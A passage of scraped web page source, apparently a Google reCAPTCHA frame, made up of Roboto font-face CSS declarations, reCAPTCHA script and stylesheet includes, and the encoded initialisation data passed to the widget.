  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ns_fxXilP2GV85uKdqTqUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ns_fxXilP2GV85uKdqTqUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ns_fxXilP2GV85uKdqTqUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6A5LcOhTW8RwoXCg8Kjw7pJwpRlwqfCm8Kge8O/GsOTCsK5DsKmw4ksOizDsXLDocOSwoY7f8Osb8KNKxTDjcKqwp46wrPCgxTDjn3CksKVw6x9w7AGecK4woTDnsOnK8K5YsO/wpbDjWANw6hVXRVgwqo7wo80wqs9QwoCwrjCoSoMdsKGwq1dw6rDoC/CrxxRT2PDj3bCrsOLwrBWwqHCgBjDi8OHwrnCgcOqRjpWwqXCk8OhX8O3w4fDhx/CpknCisKdw7DDmMKNOELDhH/ClXfDlMK8EsOjVlpIWWEJwofCnxlfw67Dv8OSfcOhw73Dsldsw4RHbcK3wqQ6IjxpOzLCq0vCi11jSsOzw7Z0QMOewp4gZDbCjWMyw6TDusKGHsK9S8KZC8O9wobCicKsw6VQwpBoY8OveEbDhVNkw5rDoy/DojYYw5wJLcOJwo9swrzDh8O6wq55ewYGwrXCqsOeY0/Co8KXT8K8w7Iiw5IbJ8OaFcOYCMKww6wOfMO2AAjCjmMPZ1Q7w5TDlF4dwqrDssK+c8KFeMOZwrXDsMOwD23Dm8OHEmc5w6fCmMO2PcKnM2/DgMKuXzPCr8KTwpJ9w4JJwqvDn8KDYlNpJMOAeEHCtFlvHcKRMjrCs8KGwqhYez3CuX/[base64]/FGV5w60YGE8zw7rDr1fDtDrCtsKtw6Y/[base64]/D2Q/[base64]/WzwRMhgWw6g2PMKDwovDi0dpEX5AMMOIwqIIwqwywqfCvsO4w5Y7YMKARsONHQLDg8OowoFRT8KFJj53asOlIATDqCcQw7c3AMOhN8Oywrx/[base64]/DvsOfXcKLw47Dk8OGcMKtXjXDvh7CnBUCwofCo8O0RQPCocOYSsKywrkew5TCpAUywph8EE8yw7HDjFLCvcObOcO0w4/[base64]/Ct8KQGsKpLsKQBMKOcMKPPcKpFDQYYcKBwrhew6jCucKdw6xrDwfCjsO+wp7Csz12FxN2wq7CvX54w4HDvzHDtsK8woxCSxnDqsOlBQTDnsKEek/CoVTCg2MzLsKJw4/CpMO2wpBfK8O5UMKRwpRmw6rDhEpzV8OjacK+YCE5w5PDuVRhwq8NJMK1cMOSNWLDmkILE8OiwpLCnh/[base64]/w4YowpPDjcK8w7TDgAkHbMOqw53Dv8KpVcOEwq/DmMKmw7HDnTxZw4ZjwrpNw5J4wpXCgBhCw7EoJ3DDlMOgFxvDumjDlsO9J8Omw712w4UeFMOKwo/[base64]/UzLDlzHDvWhJw5/[base64]/w4c4w6MNU8KuMAEdbls5Wz4IwrfCiHnDkR3CvcOxw7E6w7opw7PDgcKnw4hxRMOVwrDDpMOQXRXCgG/Dg8K+wr8zwowVw5s3VnvCpXVew587WSLCmsOJMsO1RmfCmnp2bsKJwqo7dzwgDcOHwpXCqi0/w5XDl8KowozCn8KQFTUFP8K8wqrCjMOCQiLDkMOmw4vCgQHCncOewofCmcKGwrRzED7DosKYQsOjUw3CvcKbwr/CrTAKwrfDq04FwqLCjwI+wqnClcKHwo8vw5Y1wq3Dh8KDY8O9wr/DsjIjw78Kwqxgw6jCs8K4w7cbw7IwAMO8Fn/[base64]/[base64]/wqXDqcO/IGEcFjPCjsO2JsKXw5vCuB7DpEvDpsKMwpHDgi0LJ8KFw6TCvT/[base64]/DhznCmA4xw6vDtBAdwrnDmnFqw5XCk0dXw6nCgyAewqcIw5gfwrwVw4lUw6M8K8Kfwo/DoFLDo8KgDMKQJ8K6wrPCkA1/c3Irc8KVwpHCiMKIAsKLwrJHwpADCRFEwp7Cv0Uew6HClTtMw6jCkHF+w7cPw5zDjiUiwr8Hw4fCocKlKnfDmixOe8OfZ8ORwpnDtcOuVx4lLsOMw4jCuA/[base64]/[base64]/LgTDu8KMdMK2dXJSfndyw74wQ2RwQMOBYMKxw6TCjMKRw58XYcKTQcKwPxd9BsKOw5rDlHHDsV/CoW7CpXRrRMKVecOIwoMHw5I/wrhKPjjCvMKWdhDDmsKhdMK7w7Nqw6ZjIsKdw5/CtcKOwqHDlQnDv8K1w4LCpcOoLEPCsU4bX8OhwrvDjMK5wrJ1KT5kOVjCu3pFwp3CqVwnw67ClMOzw5rCmsO+wrTDvWfCoMO/[base64]/Dq8Knw4YIw558BcO8w7cnNlUGRVtxw4wycSvDuXsJw7TCosKHWkgsacO3KcKYCAR7wqrCqV5VTBFJOcK4wrHDvjotwqspwqVWR3nDjEXDrsKSDsO9w4fDlsOdwpTChsONOibDqcK8YzrDnsO0woN0w5fDmMOiwrEjbsK2wqATwpIywrnCj3cNwrI1W8OzwoRWDMO/w7jDssOowocdw7vDpcOJXsOHwphGwovDpiYtEsKGw6syw57DtV7Cq0PCtgQswooMdy3CpynCtiQmwq3CnMOuZhwhw4l7LUvCu8ORw4TClTHCvz/DrhXCmMOxwq1pw4EIw6HCjCzCo8KtWcKTw4QgaXJKw6cawr5eDA5Ve8Knwp5Swr3Dvyg4woHChWPCmk3CgHBkwpfCrMKHw7fCtRQRwopjw7lpP8OrwpjCpsOkwrTCv8K4cmEKwp/CgMKvVRXCkcO4w6kjw4fDo8Oew6FsckPDisK3YAnCjMKEw61KTR4Mw7tmZ8Kkw4bCucOjXFxpwqlSWsOfwrouDzZFwqU6Mm3CscK+eQHDsFUGS8KNwrrCpsO1w6nDtsOZw4AvwovDrcOyw49Ew7PDtcKwwojCt8OvcC4Vw77DlsOhw4XDjw0rGjozw7TDk8KNR3rDon/Co8OTD2jCvcKBVMKYwqXDnMOCw4DCksKRwpBEw5Y9woV1w67Dl1XCnz7DlFjDs8OGw5PDpR4gw7ZcZ8KlBMKkG8O2w4PCpMKncsK1wqx2MVBXJ8K+KsOfw7Iew6Zac8K9w6Iocy95w5d0R8O0wrAxw5/DiXxhZxbDjcOhwrLCtsO3CyzDm8O7wpQqwrc+w6RHMcOBV3R6BsOMc8KiK8OsMRjCmjs4w5DDvXlSw4hhw7JZw5zClA57A8Obwr7Ck14qw77DmB7DjcKyCi3Dr8OFOUpdYkMpIMKjwr/[base64]/[base64]/[base64]/wqMKRQLDiw7Do8ONw5DDijxQwqVNwr7CmTrCmXdwwoLDjcKowqjDtl1ww5RrNMKybMOvwoR2QsKLaEQHw47CtwPDiMKkwpI7I8O5AiQ/w5UvwrQRIAXDvSwtw505w4hPw6/CilvCnVxDw7zDoQEfKHrCv3ROwo/Cp0vDqjHDmcKqXW5Zw4rCgQbDsR/DucO0w73Cp8Kww49Gwp5yFQDDrUsnw5LDv8K0FMKiwoTCssKBwrMqL8OHMsKkwoUAw691VBUPcgrDtsOow47DpwvCrT3DrmzDslo6ZnMxRS/CscKtQVIGw4jDvcKtwrh+eMOvwopvFXfCiAMEw6/CssO3wqHDmm8JRzvCrm8mwrwzM8KfwqzCs3TCjcOww40qw6caw71uwo8bwrXDhcKgw6LCnsOYcMK5w6tjwpTCoXsuLMOlAMKfwqHDiMKFwrHCgcKQWMKFwqrCgxRCwqVnwoZTYTPDnm/DgD1MKTIww7l0FcOfKcKMw5lGEsKPG8OIPx1Iwq/CrMKGw5nDrUrDoxLDp3p0w4ZrwrNXwo7CjjR6wrPChD8ZHsK9wpd6wpbCt8Kzw70zwpYuH8OxA1LDvzNnEcK3cWAgwqrDvMOSXcOQbHQBw4twXsK+EsKVw6ttwqLCiMObXCsdw6JiwoDCoijCu8OHa8OBNSfDssOdwqpyw7k4w4nDtTnDi1p1woUBJH3CjGUOR8Kbwq/Ds3JCw4DCssOGGVlyw6rCqMKgwpvDtMOCDCpWwp8qwp3Cqz03FB7Dn03CmMKOw7XDrhgMfsOfIcOQwq7DtVnCjFDCnMKqenYGw4JjCk/DoMOwSMKnw5/DnlTCpMKIw6o6XXFsw5nDh8OawqQ9wp/[base64]/w5sWPsK8e8ONw7vCrXvCi1AdRcKww67DkxUyI8O7NcO2dnFkw7/DncODTk/DpMOYw6s5X2nDnsKyw7VAbsKsdDjDkl5uw5NXwp3DkcO6a8OxwrfCh8O7wrHCoSx/w4/ClMKFDDfDnMO9w698LsKuSDYffsKNUMOuw4TCq2kqPsO5bcOyw6DCkRrCmMOxc8ODPgjCsMKqOMKCw48fXS0Da8KFCcOow7nCu8KewoVjcMO0ccOvw45ww4rDrMK0JUrDqTM2wptvD2p6w6HDkAPCrMOPZlo2wooHS0jDrsOYwpnCr8OfwoLCosKlwqjDkygZwrzCiy/DosKowpU6fA/DmcOCw4PCpsKlwo98wonDsQknUWjDpSjCpUg5c3/[base64]/w6cZw5xLwonCm1PDp0ccFALDq8OFU